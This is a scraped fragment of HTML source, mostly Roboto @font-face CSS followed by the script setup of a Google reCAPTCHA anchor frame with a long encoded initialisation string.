  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EfXwJyfgHTHVSXbMv52Sfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EfXwJyfgHTHVSXbMv52Sfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EfXwJyfgHTHVSXbMv52Sfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpXChMKaSzLDgsOBw4dUw67DnsKaw5xWS0LDssK1IwHCncK0wq50RgZPw7NoBMOnw5DCncOSH1QKwq4RdsODwodtCSxQw6ZpY13DssKpVA/DhmMXc8OLwrrCisOHw53DqMOIw5lsw5nDs8K2woxCw53DhcOzwo7CnMOvRhgKw5bCkMOxw4bDlzwfMD1ww5/Dj8OUBH/[base64]/w75SwpLCjsKcwooaBMKFZT3Cgj/CrDzChhDDoV0rw4/DqcKYJCIrw5cZbMORwp40c8OSRXh3csOwM8OVS8OgwoDCjEXCukg+MMOkJRjCqcKAwobDr2ZmwqptKMOSI8OPw4HDkQB8w63Dom5Ww4rCqMKiwqDDhsOUwq3CjWPDsDZXw6LCkxHCs8K9KFgRw6fDvsKLLkjCt8KZw5U+CVrDrkPChMKhwqLCtgE/wqPCkybCusOhw60awoAXw5bDgA0OI8KPw6jDn0AZC8OPWMKVOR7Dt8KsVjzCsMKnw7M7wrgkIxHCvsOLwrMveMOxwr4vWMOdVcOgCcO4PSZ5w6sFwpFiw5vDl2vDkTvCosOPwrfCr8KhOsK5w6/CphnDqMOGQcOXYWUrGxEaJMKRwrzCqBwJw47CrEnCoDfCqBt/wonDlcKCw6dUMmstw6vClEHDnMK8Jlw+w5ZEf8KRw50MwrJxw6HDhFHDgG92w4UzwoQpw5XDj8OywpXDl8KOw483KcKCw4nCmz7DisOCfUPCtVHCpcO9EQ3CqcK5akPCuMOtwp0RIDoWwozDknA7bsOXScOSwozChSPCmcKJY8Oywp/DoiNnCTbCmRvDqMK/wqdCwqjCqcOAwqLDvzbDssKcw5TCiS43wq3ChzHDk8KHJxkNCSTDu8OMdhzDsMKTwrcJw5nCjkozw65sw67CrR/[base64]/CtsKGw7pTwrNCFQXDh31tw7PCmMKzBMKGwr/CgMKpwogkH8OIEcKOwrZKw44PSxchQgnDnsOKw73DownCrF7DqETDrUY8UHwadw/CjsK1dUwtw7vCvsKowrRBO8OnwpBHViTCgXh1w7zCtsO0w5PDnX8AZTvCoF8mwpwlDsOow4TCpTrDlsO/w4Ehw6s+w4lTw5w4wqXDssOFw7PCisOTLcK7w4lXw4nCjmQfR8OLNsK5wq3DgcKLwr/DsMKzfcKXw6rCqQJ3wr4lwoZLUAzDm2TDtiN/dm4Aw75kOcOELcK3w61mJMK3HcOtezwRw7jCh8KUw5rDk37Dmj3Dv1x8w5Z3wrZHwpDCvy9gwp7CgAsZP8KwwpVRwr/CtcK2w5M0wqkMAcKVUhTDjFMKCcKyGgsSwpzCjcOKS8OpHH8Cw5xeSMK8DcKQw7N0w7TClMO2exMyw5FpwrnCqAbCssO7dsOkXxrDg8O2wq9Ow4k3w4PDs2LDpmR6w6gpOwbDtDMMAMOMwp/Dl200w67CvsOTWnJ1wrfCjsKkw4bDpcObZCpgwqc/wq7CkxAUYjHDuT7ClMOEwpjCgkJOIMKgFsOkwozDpl3Cj3bCv8KEG1Arw51GKGXDs8OqSsOJw5nDlWDCgMO9w5QsSXV1w4LCusO+wr8cw7/DiVPDsB/[base64]/[base64]/DlWQDKcOgVsOaw7vCnCPCpMOaVMOdAijCscKcDMKww6A9cAo2ZcK5OcOxw4XClcKGwptWXMKqXcOFw6Bmw4DDicKwD2TDtz8AwplHB3pZw7DDtgvCi8O3TXdEwqk8OHjDi8OUwqLCrcOIwobCssKLwpXDniw5wpfCi17CnMKmwqUJaTfDssO8wr/CnsKjwpFlwofDhwMAaErDvgXCqgEoRG7Dgg8lwrXCiScmPcO/L1JFXMKBwq/DtcOsw4fDqnoZWsKSBcKSPcOyw6ADBMK2O8KTwpnDvn/Cr8O/[base64]/wro/[base64]/ClcKDw6bDgsOTScOFwp/Dvx3CgcKOw7jDjCbDoULCi8O6LsKyw68EYyh6wotDDToWw7bCj8KWw4bDtcKFwoTDn8Kmwp9XJMObw6/CkMK/w5ojQwvDsnowTH9iw4B2w64Dwq3ClXTCqnpKLjHDqcO/fW/CiQXDpcK4PCHCtcKlwrbCvMKiZBotDCUvOMOOw6xRITvCgCFjw5XDo29uw6UXwp/DhsOkKcOfw7XDhcOxXyjCqsOgWsKgw6ROwpDCn8KgBGXDmU05w4DDl2ANSMOjaRtwwozCv8Krw47DjsKOOHTCgBN/JcOrIcOvacO+w6IyBi/DkMOkw7nCpcOEwofCjMKpw4k7CMOmwqfCgsOoZCnChsKNc8O7w7Vmw53CksOXwrdBHcOab8KMwowGwpfCosKGbmbDp8KAw7bDv24ewq8fTcKWw6FqGVfDnMKTPmhvw4zCg3pQwq3DpHjDhxXDrj7ClSd4wo/DpsKMwrnCmMO3wokFXcOmSsO5b8K5SBLCiMK2dHlNwrXChjg8wqdAOTstL382w5fCoMO/wpLDt8KewoVSwoU1YDgywoZ/chDCk8Oww4HDgMKew5nDkwnDrUcJw5/[base64]/w4cpZ2fCsiI2w7rCs0bDmsK1QsKrR8KBdhXCrMKAAVfDhE80SsKWQMO6w7gdw7NCNjcnwpBnwqwSTcOoCsKkwodnN8O4w7/[base64]/[base64]/ClcKpwrDDrsOdwpDClTTCvMOsOWjCiScQFG92wr7Dh8O4JcKGIMKBLGXDssKiw78WWMKMD0lXTcKaYcK9VADCj2LDrsOwwpHDj8OVWcOGw4TDnMK2w7LCiGozwqEYwrw2YCxyTVlcw7/DrSPDg0LCjlHDkhvDrzrCrzfDqsKNwoE/CRXChGxiW8Ojw4Iew5HDrsKLwpliw7w3NMKfD8Kiw6dZWMKjwrrCusOrw4Biw51Uw6Q/wpZWFcOxwpkXFjXCo2oFw4vDsF7Ch8OywooyN1vCpQthwqt+wrUCGsOUcsOIwrIrw75+w41RwpxiU0zDtgbCuyHDvnVXw47Cs8KdHsOHwpfDu8K8wqbDlsK3wqjDrcKqw5zDm8OdK0N7WWoqwozCvho4dsKuGMOOAMKbwrk/[base64]/[base64]/DowpwGcOWw7PDkMOBw4kqw4vDgDdhCAhNMcKGB8Kdw7whwo5/fsKXVVdxwoHCgUbDsGDCnsOlwrTDisKcwpZew79GF8KkwpjCucKuBG/CqXIVw7TCpw0Dw6M1XsKpTMKkDVpRwrdoIcO8wrDCisO8PsO3JcK7wql4blzCtsKoI8KaVsKtPm8JwpVFw7V7YcO3wpvCtcOJwpp5AMK9Rygvw7ARwpbCklLDk8OAw7ltw6LCt8KLF8KTWsK0Sg9NwpBoLSjDk8KUDE5qw7/CucKQd8OeIRLDsWvCoyERUMKpTMK7XMOgD8OmT8OOOsO2w4bCjxTDjVXDm8KLekvCo0DDp8KZccK/w4LDtcOZw6pDw4PComcDHH7CssKiw6XDnyvCj8KfwpEdIcOnDsOtFsKdw7tzw6bDvmXDr3rDoHPDgifDsxnDo8Ofwo5Fw7/Cn8OowoxIwqhvwps3woQhwqLDl8KvVB/DoGDCuzrDnMOuYsK4HsK+JMO9NMODOsKuaR9hYlLCqsKrKcKDwqVLMUFxLcOAw7tKGcK1ZsORDMKmw4/Cl8OFwpAuR8OREDjCjwXDuFTDs3/CoUdmwq4MQHAkecKMwp/DgkHDtiwTw4nCiEvDnsOBc8KFwo97woTCo8K1wq8Pwr7DkMKzwo9Fw45Pw5XCisOSw4PDgDfDuz/DmMOhWSrDj8KzUcO2w7LCj3TDh8Obw5cXV8O/w6RMK8Kac8KLwo9LNcORwrDDvcOIdg7Drn/DsVAYwrsudgg8CRnCqiHCscOOWBJxw6M6wqtZw43CvcKkw5kMKsK8w5ROwoQ9wpXCrEjCukLCuMK1w53Dl3TCmcOjwojCiHDCqMOlZsKQCSzCowrCjkLDusOkEH9awr3Du8Oew6hdcCNvwpTCsVPChcKfdxTDqsOaw4jClsKZwq7CjMKHw68LwrnCgGrChD/CiV/DssK8EDzDiMOnKsODTsOYN3dxw7rCsU7Dm0khwpjCi8OewrldNsOmDzVoJMKUw7Q3wp/CusO5HcKvWRl5woXDi0XCrUxyc2LCjcKcwpNnw7xZwrHCh2/[base64]/KmVpM8KbwqXDtFXCqhXDq8OUw4dowpk1wrI9fcKDScOEw7htIXsJRH7DmlM9RsOcwpBRwpfCgcO7EMK9wpvCmMODwqPDg8O0LMKhwoRPXsOpwpjCu8OiwpzCrMOlw6gSUcOddsOKwpLClsK0w7lNw4/DhcOLXkkkQhkFw7BPcCEKw5xJwqoMa3XDgcK2w6xpw5J6THrDgcOHFj7Dnj4Yw6vDmcKWa2vCvhQKwozDk8Kfw67DqsOXwp8Swo58Mmo1dMOhw7XDkknCs0txADXDisOgI8OawrDDkcOzwrfCosKbwpXDijR8wqlgLcKPe8Ohw5/Ct0AawpAjVcO1LsOHw5fDpMOLwoNGIcK0wowTE8KzfhV/w5XCrcO5wofCig4/UQRBZcKTwqnDphZfw5kZd8OkwoNdR8Orw53Drn1uwqk2wq0swoQhw4zCmlnCncOnGyvCuRzDhsOXLxnCqsO0a0DCl8OwWh0TwpXCkEnDssO+ScOBHCvDocOUw6rDtMKXw5/Dih4WLksYWsO2S0xWwro8LcOtwrVaBHRPw67CoRMvJi13w6/CnMOIGMO/w7BXw5xxw5dlwr/DmXt0JzNMKxNuREvCuMO3FQMOflnDsl3CiwPCm8O1FWViAhIBe8KRwqDDuHhYZUNpwpPDo8O4MMOIwqMMRsOeYF4PCQzCpMKeDmvCkCFBFMK/w4PCuMOxTcK6CMKQHwfCsMOwwqHDtgfCrFxbQsKPwo/[base64]/DkcKLBGzDqMKtSW/CqCEsW8KISFTDusKJwr7DqkkReMK0asOuwoIOw7DChcOqWxQgwpbCvMK1wqsDLg/CgsK1w7Zrw7fCgsOLCsOrTjZwwonCv8KWw4Vhwp3Cg3vDvAoVX8O3wrZ7PlggOMKje8OLwpfDuMKsw4/DhcKDw6ZTwqHCi8KmR8OaNMKeMUDCjMODw75nwrtQw40WaSvDoATCogYrJsOOISvDpMK0dcOEWHLDh8KeLMOjBAfCvMOIX13DuQnDksK/C8KYZmzDgsKUfTA1XmkiRMOEJngcw55VBsKsw7hfwo/Dg1g0w67DlsKsw6DDucKcF8KrXh8XYDooRyHDgcOHFWRNSMKddFnCosKwwqXDrC49w7rCisKwaAQBw7Y0LcKNd8K1fSjDncK4wog9UGHDr8ONd8KQw6kmwo3DsA/CtQHDtCdTw6M/wp/DkMOuwrAnNmvDsMO7wpTDpQ56wrnDlsK7OMOew73DnDnDpMOdwr3DscKQwonDi8KEwpXDimbDnsOpw61ANj5pwprCpMOKw4rDsSo5HR3ClHoGZcKaL8K1w5rDk8Owwqt/wp4RFcKFf3DCnAfDmk7CncKCO8Omw7RiA8OjZMOGwpzCssOCPsO3XMKOw5zDsUIQJMK6cBTClGPDrHbDuX0qw7sjKHjDnsKEwobDgsKJAsKHW8Kcd8KnPcKjAmUEw449BhE/wobCrcKSNjvDkMO5LcKwwod1wqN0e8KKwq7DssK+eMOCHCzDusKtLzd7V3XCqWc4w5AQw6TDisKiPMOeWcKfwr4Lwo9RBw1+IhTCvMOBwofCs8O+Wht/V8O3CBZRw49OOihaJ8OuH8ORGgnDtWPCinN2w6zCo2XDkATCnmB3w4Fubj0TDMK+S8KPCD1AExxcHsK6wq/[base64]/w4Niw7zDiiFZUcKSMA3DlihbJSjCiyzDtcOGw6/CmMOlwr7DrlTDgmMTAsOEwozCusKrUcKew6wxwpfDm8Kfw7Rcwos6wrdJLsOZw6wXcMKGw7IwwoBbOMKaw6pSwp/DpllAwqvDgcKFS3bCjxZoFgzCvsOrPsOxw5/Co8Kbwq07OCzDscOSw4nDisO/JMKhclLCi2sQw5Jvw5LCjsKxw57CssKGH8KQw7Fpw7oJwqjCrsOCT0JrSltTwow0wqgbwq3CucKuw7jDoyPDmEHDg8KWMQHCucKSa8OTe8OaZsK4fAPDm8ONwpYjwrzCpnJPPwPCg8OMw5AyVsKTQmDCoT/[base64]/[base64]/[base64]/DhhXDkcK+wrZ2C8KPw4Vlw4piwoFBw4FJw7sQw6/CncKbKQfCijhfw5MvwpnDj0HDll5ew55DwoRBw7lzw5zDn3Z+ScOyQ8Ksw6XCmcOuwrZrwp3Dh8OTw4nDkGcpw78Kw4DDsgbCmFTDkX7CjlrClcOww5nDtMOSAVIZwrNhwo/DrFTCqsKMwrDDil94LFjCpsOMQXRHLsKeayI+wonDuiPCs8KeC1PCj8OYMMOLw7zCvsOiw4XDtcKbwqzCrGRZwqY9B8KOw4wXwp0qwoXCmw/[base64]/Dig8jw5fCmwoJwoTChsKTwr/[base64]/CniLDpR1wAsKPw73DpCnDqEstF8Otw7hMwrxsfxrCrVQxbMKewoTCpcOFw4FcbcKMCcK7wq1XwqM4wonDrsK7wpZHbFfCvMK6wrc0wocCGcOKVsKaw73DiSEkUcOAK8Oow5TDq8ObVgsxw4nDvzvDpzfCmztnGFYtEBrDmMKqGAk+wpHChWvCvkzCp8KTwr/DkcKqUzHCvwjCmztOTHXDuHHCmhvCqcOjKQ7DncKEw4HDunJbw4xGw7DCrirClcKAMsOOw5jDoMOOwqbCthdDw6jDoiVSw73Ct8O2wqbCsW9Jwp3Cgl/CosKdLcKJwoLCskRGwpZVWTnCvMKIwotfw6Q7YjYgw5DDlG1HwpJCwpbDkSYhESxDw55BwpHCnHJLw79Hw4/DowrDgMOdFMOtw5/[base64]/Ck8KhQcKsAMKVbDLDpldkNMKNw7jDp8Oawrprw